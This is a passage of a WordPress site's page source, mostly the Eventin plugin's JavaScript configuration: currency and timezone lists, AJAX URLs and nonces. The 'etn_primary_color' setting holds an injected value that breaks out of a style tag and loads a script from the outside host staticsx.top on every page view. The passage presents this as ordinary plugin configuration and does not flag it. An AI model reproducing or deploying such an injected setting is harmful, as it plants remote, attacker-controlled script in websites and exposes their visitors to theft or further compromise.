birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"1:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5b33ac15c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"9162d3209a","scanner_nonce":"d087845bda","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"5307136e1b","ticket_status_nonce":"b7f188df28","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago 